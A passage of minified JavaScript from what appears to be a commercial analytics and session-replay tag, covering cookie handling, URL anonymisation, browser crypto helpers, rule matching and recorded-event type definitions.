this.status===Gp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[n,o]=i;this.yS(n,o)}})}yS(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Ni(e)&&csArray.prototype.includes.call(Object.values(ao),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.yf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.yf())return!0;let t=Fp(this.getHeapVersion()||"");if(t&&t.major===4&&zp(t,{major:4,minor:23,patch:5}))return!0}return!1}yf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,n,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((n=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||n===void 0?void 0:n.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==Qa.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function et(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Wp(){let s=new MutationObserver(r=>{r.forEach(t=>{ut(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&(it.counters.pureWindowState.count("iframe-deletion"),Ct.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function Ml(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Yp(){(!Ml(MutationObserver)||!Ml(MutationObserver.prototype.observe))&&it.counters.patchedNativeFunctions.count("MutationObserver")}function Xp(){try{window.CSPureWindow&&Wp(),Yp()}catch{}}var $t=(()=>{let s;return function(r){r.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(u){let p=new csRegExp(`(^|;)[ ]*${u}=([^;]*)`).exec(document.cookie);return p?decodeURIComponent(p[2]):null}r.get=t;function e(u,d,p,g,_,w){let T=encodeURIComponent(`${d}`),D=p===r.CURRENT_DOMAIN?void 0:p,V=i(g),O=V?`;expires=${V.toUTCString()}`:"",N=";path=/",G=Pt(D)?`;domain=${D}`:"",B=`${u}=${T}${O}${N}${G}`;return pt(_)&&_!==si.NotSet&&(B=`${B};SameSite=${_}`),pt(w)&&w===us.Yes&&(B=`${B};Secure`),document.cookie=B,!0}r.set=e;function i(u){return zt(u)?new csDate($.now()+u):u}r.toExpireDate=i;function n(u,d){t(u)&&e(u,"",d,new csDate(0)),t(u)&&e(u,"",d,new csDate(0),si.None,us.Yes)}r.remove=n;function o(){return document.cookie.length>0}r.isCookiePresent=o;function c(u,d){let p="_cs_root-domain",g=t(p);if(g!==null&&g!=="1")return g;let _=csString.prototype.split.call(window.location.hostname,"."),w=csArray.prototype.pop.call(_);for(;_.length&&(g===null||g==="1");)w=csArray.prototype.join.call([csArray.prototype.pop.call(_),w],"."),e(p,w,w,void 0,u,d),g=t(p);return n(p,w),w}r.getRootDomain=c}(s||(s={})),s})(),Kp=(()=>{let s;return function(r){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}r.browserIsSafariV12=t}(s||(s={})),s})(),si=(()=>{let s;return function(r){r.None="None",r.Lax="Lax",r.NotSet="X"}(s||(s={})),s})(),us=(()=>{let s;return function(r){r[r.Yes=1]="Yes",r[r.No=0]="No"}(s||(s={})),s})(),fo=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Mi=i,this.cl=!1,this.Ef=si.NotSet,this.ll=us.No}getSameSiteFlag(){return this.Ef}getSecureFlag(){return this.ll}getDomain(){return this.ul}getRootDomain(){return this.Sf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.ES(),e=this.SS();this.cl=this.vS(t,e),this.cl?(this.Ef=t,this.ll=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.ll=us.Yes),this.Sf=this._S(),this.ul=this.wS(this.Sf)}vS(t,e){return Kp.browserIsSafariV12()?!1:($t.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),$t.get(s.COOKIE_TEST_FOR_SAME_SITE)?($t.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}ES(){return this.A.getUrlProtocol()==="http:"?si.Lax:this.Mi.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?si.None:si.Lax}SS(){return this.A.getUrlProtocol()==="http:"?us.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Mi.isSameSiteNoneSecureNeeded()?us.Yes:us.No}isSameSiteSupported(){return this.cl}set(t,e,i,n){let o=$t.toExpireDate(i),c=n?us.Yes:this.getSecureFlag();$t.set(t,e,this.ul,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.ul;$t.remove(t,i)}_S(){let t=this.Mi.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?si.None:void 0,i=t?us.Yes:void 0;return $t.getRootDomain(e,i)}wS(t){return this.E.allowSubdomains?t:$t.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),sr="_cs_t",Dl="1",Jp=(()=>{class s{constructor(t,e){this.It=t,this.E=e,this.fa=!1,this.pa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.It.isTopWindowTracker()&&"cookie"in document){if(!this.It.isInIframeContext()&&$t.isCookiePresent()){this.fa=!0,this.pa=!1;return}if($t.set(sr,Dl,$t.CURRENT_DOMAIN),$t.get(sr)!==null){this.fa=!0,this.pa=!1,$t.remove(sr,$t.CURRENT_DOMAIN);return}$t.set(sr,Dl,$t.CURRENT_DOMAIN,void 0,si.None,us.Yes),$t.get(sr)!==null&&(this.fa=!0,this.pa=!0,$t.remove(sr,$t.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.fa}isSameSiteNoneSecureNeeded(){return this.pa}}return s})();function Qp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Zp=(()=>{class s{constructor(t,e){this.E=t,this.Mi=e}canTrack(){return this.E.isProjectActive()&&this.AS()&&this.vf()&&this.bS()}canTrackInChild(){return this.E.isProjectActive()&&this.TS()&&(this.vf()||this.RS())}bS(){return this.E.cookielessTrackingEnabled?Qp():this.Mi.areCookiesEnabled()}vf(){return op(window.location.hostname,this.E.hostnames)}AS(){return!this._f()&&this.CS()}TS(){return!this._f()&&this.IS()}RS(){return window.location.protocol==="about:"&&window.location.hostname===""}_f(){return"visibilityState"in document&&document.visibilityState==="prerender"}CS(){return this.wf()&&this.PS()}IS(){return this.wf()}PS(){try{return!!window.localStorage}catch{return!1}}wf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),uu=":";function kl(s){let r=[],t=tg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Kt(i,uu)?csArray.prototype.push.call(r,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(r,{key:i,value:null});return r}function tg(s){let r=s;return Kt(s,"/")&&(r=csString.prototype.substring.call(r,1)),mr(s,"/")&&(r=csString.prototype.slice.call(r,0,-1)),r}var eg=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,sg="$1CS_ANONYMIZED_NAME",ig=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],n=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let d=o;o=this.An(o),o!==d&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-url"))}let c=this.OS(o,i);if(c!==o)return it.counters.redactedPII.count("url"),c;let u=this.NS(o,n);return u!==o&&it.counters.redactedPII.count("url"),u}removeQueryString(t){let{path:e,queryString:i}=this.dl(t);return i!==""?`${e}?`:e}dl(t){let e=csString.prototype.indexOf.call(t,"?"),i,n="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),n=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:n}}OS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let u=this.MS(o,c);if(u!==null)return`${u}${n}`}return t}MS(t,e){if(t.length<e.length)return null;let i=[];for(let n=0;n<t.length;n++){let o=t[n];if(n>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[n].key;if(this.Af(c)){let u=e[n].value;csArray.prototype.push.call(i,u);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}NS(t,e){if(e.length===0)return t;let{path:i,queryString:n}=this.dl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.DS(o,c);return`${csArray.prototype.join.call(o,"/")}${n}`}DS(t,e){let i=[],n=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let u=0;u<t.length;u++){let d=t[u],p=e[n].key;if(this.Af(p)&&u>=c){let g=e[n].value;csArray.prototype.push.call(i,d.length>0?g:""),n++,n===e.length&&(n=0);continue}if(d===p){csArray.prototype.push.call(i,d),n++,n===e.length&&(n=0);continue}for(let g=0;g<n;g++){let _=u-n+g;i[_]=t[_]}n=0,csArray.prototype.push.call(i,d)}for(let u=0;u<n;u++){let d=t.length-n+u;i[d]=t[d]}return i}Af(t){return Kt(t,uu)}An(t){return csString.prototype.replace.call(t,eg,sg)}}return s})(),rg="spki",xl="RSA-OAEP",ng="SHA-256",Ll="AES-CTR",og="SHA-1",Vl=190,se=(()=>{let s;return function(r){var t;let e=!1,i=null,n,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;r.crypto=(t=_t.crypto)===null||t===void 0?void 0:t.subtle,r.MAX_DIGEST_INPUT_SIZE=100;function u(){return!e}r.isKeyImported=u;function d(){return i}r.getCryptoKey=d;function p(){var B,P;return((P=(B=_t.self.crypto)===null||B===void 0?void 0:B.subtle)===null||P===void 0?void 0:P.encrypt)!=null&&_t.self.CryptoKey!=null}r.isSupported=p;async function g(B){n=r.crypto.importKey(rg,Fh(B),{name:xl,hash:ng},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await n,n=void 0,i||Ct.warn(`Fail to import public key '${B}'`)}r.importKey=g;async function _(B){if(!p()||e)return null;await n;let P=Oc(B);P.byteLength>Vl&&(P=P.slice(0,Vl));try{let J=await r.crypto.encrypt({name:xl},i,P);return za(J)}catch{return null}}r.asymmetricEncrypt=_;async function w(B,P){if(!p()||e)return null;let J={counter:P.initializationVector,name:Ll,length:64},Q=o.encode(B);try{let at=await r.crypto.encrypt(J,P.cryptoKey,Q);return za(at)}catch{return null}}r.symmetricEncrypt=w;async function T(B){let P=await D(B);if(!P)throw new Error("Export secret failed");let J=await _(P);if(!J)throw new Error("Encrypt secret failed");return J}r.encryptSecret=T;async function D(B){var P;if(!p())return null;try{return(P=(await r.crypto.exportKey("jwk",B)).k)!==null&&P!==void 0?P:null}catch{return null}}async function V(){if(!p()||e)return null;try{return{cryptoKey:await r.crypto.generateKey({name:Ll,length:128},!0,["encrypt","decrypt"]),initializationVector:_t.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}r.generateSymmetricKey=V;function O(B){c=B}r.setDigestSalt=O;async function N(B){B=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(B)),c&&(B=`${B}:${c}`);let P=o.encode(B);try{let J=await r.crypto.digest(og,P);return Ga(J)}catch{return null}}r.digest=N;function G(){return _t.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}r.generateKeyPair=G}(s||(s={})),s})(),ks=(()=>{let s;return function(r){r.REGEX="regex",r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),Xs=(()=>{let s;return function(r){r.START="start",r.NOT_START="not-start",r.END="end",r.NOT_END="not-end",r.CONTAIN="contain",r.NOT_CONTAIN="not-contain",r.EXACT="exact",r.NOT_EXACT="not-exact"}(s||(s={})),s})(),bi=(()=>{let s;return function(r){r.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",r.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",r.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",r.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),po=(()=>{class s{constructor(){this.pl=[]}setRegexRules(t){this.pl=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.kS(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.pl,e=>this.bf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.pl,e=>this.bf(t,e)),e=>e.ruleInput)}bf(t,e){var i,n;let o=this.xS(t,e);return!this.LS(e)||!this.VS(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((n=e.regex)===null||n===void 0)&&n.test(o))}LS(t){let e=new csDate,i=t.startDate&&t.startDate>e,n=t.endDate&&t.endDate<e;return!i&&!n}VS(t){let e=t.samplingRate!==100,i=e&&Mi.boolean(t.samplingRate);return!e||i}ga(t){return!Kt(t,"http://")&&!Kt(t,"https://")?`https://${t}`:t}xS(t,e){let i=ou(this.ga(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ma(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}kS(t){let e=null,i=!1;switch(t.operator){case Xs.NOT_START:case ks.NOT_START:i=!0;case Xs.START:case ks.START:e=new csRegExp(`^${t.value}`,this.ma(t));break;case Xs.NOT_END:case ks.NOT_END:i=!0;case Xs.END:case ks.END:e=new csRegExp(`${t.value}$`,this.ma(t));break;case Xs.NOT_CONTAIN:case ks.NOT_CONTAIN:i=!0;case Xs.CONTAIN:case ks.CONTAIN:case ks.REGEX:e=new csRegExp(`${t.value}`,this.ma(t));break;case Xs.NOT_EXACT:case ks.NOT_EXACT:i=!0;case Xs.EXACT:case ks.EXACT:e=new csRegExp(`^${t.value}$`,this.ma(t));break;default:Ct.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let n=t.startDate?this.Tf(t.startDate):void 0,o=t.endDate?this.Tf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:n,endDate:o,ruleInput:t}}Tf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),lt=(()=>{let s;return function(r){r[r.RESIZE=0]="RESIZE",r[r.SCROLL=1]="SCROLL",r[r.MOUSEMOVE=2]="MOUSEMOVE",r[r.MOUSEDOWN=3]="MOUSEDOWN",r[r.MOUSEUP=4]="MOUSEUP",r[r.CLICK=5]="CLICK",r[r.MOUSEOVER=6]="MOUSEOVER",r[r.MOUSEOUT=7]="MOUSEOUT",r[r.CHANGE=10]="CHANGE",r[r.FOCUSIN=11]="FOCUSIN",r[r.FOCUSOUT=12]="FOCUSOUT",r[r.TAP=14]="TAP",r[r.KEYDOWN=15]="KEYDOWN",r[r.KEYUP=16]="KEYUP",r[r.COMMAND=17]="COMMAND",r[r.PERFORMANCE=19]="PERFORMANCE",r[r.DRAG=20]="DRAG",r[r.FLICK=21]="FLICK",r[r.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",r[r.ZOOM=23]="ZOOM",r[r.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",r[r.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",r[r.DEAD_CLICK=30]="DEAD_CLICK",r[r.DEAD_ZOOM=31]="DEAD_ZOOM",r[r.PAGE_RELOAD=32]="PAGE_RELOAD",r[r.THRASHED_CURSOR=33]="THRASHED_CURSOR",r[r.BLANK_PAGE=34]="BLANK_PAGE",r[r.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",r[r.SUBMIT=36]="SUBMIT",r[r.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),Ls=(()=>{let s;return function(r){r.APPCUES="appcues",r.CHAMELEON="chameleon",r.CONTENTSQUARE="contentsquare",r.SEGMENT="segment",r.SHOPIFY="shopify",r.WEB="web"}(s||(s={})),s})();function ag(s){return s.tgtHM!==void 0}function du(s){return s.tgt!==void 0}function cg(s){return s.tgtLk!==void 0}function lg(s){return s.x!==void 0&&s.y!==void 0}function hg(s){return s===Ls.APPCUES||s===Ls.CHAMELEON||s===Ls.CONTENTSQUARE||s===Ls.SEGMENT||s===Ls.SHOPIFY||s===Ls.WEB}var ug=Math.pow(2,31);function dg(s,r=0){let u=r>>>0,d=s.length;for(let w=0;w<d-3;w+=4){let T=(csString.prototype.charCodeAt.call(s,w)&255|(csString.prototype.charCodeAt.call(s,w+1)&255)<<8|(csString.prototype.charCodeAt.call(s,w+2)&255)<<16|(csString.prototype.charCodeAt.call(s,w+3)&255)<<24)>>>0;T=Math.imul(T,3432918353),T=T<<15|T>>>17,T=Math.imul(T,461845907),u^=T,u=u<<13|u>>>19,u=Math.imul(u,5)+3864292196}let p=0,g=d&3,_=d-g;switch(g){case 3:p^=(csString.prototype.charCodeAt.call(s,_+2)&255)<<16;case 2:p^=(csString.prototype.charCodeAt.call(s,_+1)&255)<<8;case 1:p^=csString.prototype.charCodeAt.call(s,_)&255,p=Math.imul(p,3432918353),p=p<<15|p>>>17,p=Math.imul(p,461845907),u^=p}return u^=d,u^=u>>>16,u=Math.imul(u,2246822507),u^=u>>>13,u=Math.imul(u,3266489909),u^=u>>>16,u>>>0}function fu(s){return dg(s)+ug>>>0}var zc=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Gr="|iframe|",fg=(()=>{class s extends zc{constructor(t,e,i,n){super(),this.US=t,this.jS=e,this.HS=i,this.BS=n}emitIframeEvent(t,e,i){if(this.FS(e)&&t===null){tt.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case ce.ChildLogMessage:this.$S(i);break;case ce.AnalysisEvent:{let n=i,o=this.US.transformEvent(t,n);o.isUserEvent?this.zS(o.event):this.GS(o.event);break}case ce.RecordingEvent:{let n=i,o=this.BS.transformEvents(t,n);if(o.events.length===0)return;o.containsUserEvent?this.qS(o.events):this.WS(o.events);break}case ce.JavascriptError:this.YS(i);break;case ce.ApiError:this.XS(i);break;case ce.DetailedApiError:this.KS(i);break;case ce.CustomError:this.JS(i);break;case ce.EmerchandisingMessage:{let n=this.HS.transformEvent(t,i);this.QS(n);break}case ce.Commands:{let n=this.jS.transformEvent(t,i);this.ZS(n);break}case ce.IntegrationCallback:this.sv(i);break;case ce.StaticResource:this.iv(i);break;case ce.TrackingContextRequestMessage:this.rv(i);break;default:tt.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}FS(t){let e=[ce.AnalysisEvent,ce.RecordingEvent,ce.EmerchandisingMessage,ce.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}$S(t){let{message:e,errorCode:i,level:n}=t;switch(n){case kt.debug:tt.debug(e,i);break;case kt.warn:tt.warn(e,!0,i);break;case kt.implementation:tt.implementation(e,i);break;case kt.error:tt.error(e,i);break;case kt.critical:tt.critical(e,i);break}}zS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}GS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}qS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}WS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}YS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}XS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}KS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}QS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}ZS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}sv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}iv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}rv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}JS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),pg=(()=>{class s{constructor(t,e,i){this.it=t,this.Rf=e,this.Cf=i}transformEvent(t,e){this.nv(t,e.event);let i=this.it.getElementPath(t);return this.ov(i,e.event),this.av(e.event),e}nv(t,e){if(lg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+Xt.windowOffsetX()),e.y=Math.round(i.top+e.y+Xt.windowOffsetY())}}ov(t,e){du(e)&&(e.tgt=`${t}${Gr}${e.tgt}`),ag(e)&&(e.tgtHM=`${t}${Gr}${e.tgtHM}`,this.Rf||(e.tgtHMH=fu(e.tgtHM))),cg(e)&&(e.tgtLk=`${t}${Gr}${e.tgtLk}`)}av(t){!this.Rf&&this.Cf&&this.Cf.enhanceAnalysisEvent(null,t)}}return s})(),gg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){let i=this.it.getElementPath(t);return{iframePath:e.iframePath?`${i}${Gr}${e.iframePath}`:i,commands:e.commands}}}return s})(),mg=(()=>{class s{constructor(t){this.it=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.it.getElementPath(t),n=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Gr}${o.targetPath}`}));return{...e,products:n}}}return s})(),yg=1,Ul=csSymbol("nodeIdentifier");function ot(s){let r=s[Ul];return r!=null?r:s[Ul]=yg++}var Y=(()=>{let s;return function(r){r[r.MUTATION_INSERT=1]="MUTATION_INSERT",r[r.MUTATION_REMOVE=2]="MUTATION_REMOVE",r[r.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",r[r.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",r[r.INITIAL_DOM=5]="INITIAL_DOM",r[r.SCROLL=6]="SCROLL",r[r.CLICK=8]="CLICK",r[r.RESIZE=9]="RESIZE",r[r.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",r[r.INPUT_SELECT=11]="INPUT_SELECT",r[r.INPUT_TEXT=12]="INPUT_TEXT",r[r.HASH_CHANGE=13]="HASH_CHANGE",r[r.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",r[r.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",r[r.MOUSE_OVER=16]="MOUSE_OVER",r[r.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",r[r.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",r[r.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",r[r.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",r[r.ATTACH_SHADOW=22]="ATTACH_SHADOW",r[r.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",r[r.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",r[r.PAGE_EVENT=27]="PAGE_EVENT",r[r.API_ERROR=28]="API_ERROR",r[r.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",r[r.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",r[r.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",r[r.KEY_DOWN=32]="KEY_DOWN",r[r.KEY_UP=33]="KEY_UP",r[r.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",r[r.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",r[r.USER_IDENTIFIER=38]="USER_IDENTIFIER",r[r.TOUCH_START=41]="TOUCH_START",r[r.TOUCH_MOVE=42]="TOUCH_MOVE",r[r.TOUCH_END=43]="TOUCH_END",r[r.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",r[r.POINTER_DOWN=47]="POINTER_DOWN",r[r.POINTER_MOVE=48]="POINTER_MOVE",r[r.POINTER_UP=49]="POINTER_UP",r[r.CUSTOM_ERROR=50]="CUSTOM_ERROR",r[r.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",r[r.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",r[r.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",r[r.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",r[r.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",r[r.SCREEN_RESIZE=65]="SCREEN_RESIZE",r[r.RESOURCE_HASHES=66]="RESOURCE_HASHES",r[r.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",r[r.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",r[r.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",r[r.TEXT_REF=73]="TEXT_REF",r[r.TOUCH_CANCEL=74]="TOUCH_CANCEL",r[r.MUTATION_MOVE=75]="MUTATION_MOVE",r[r.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",r[r.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",r[r.VIDEO_PLAY=78]="VIDEO_PLAY",r[r.VIDEO_PAUSE=79]="VIDEO_PAUSE",r[r.VIDEO_SEEK=80]="VIDEO_SEEK",r[r.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",r[r.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",r[r.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",r[r.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",r[r.DEBUG=999]="DEBUG"}(s||(s={})),s})();var 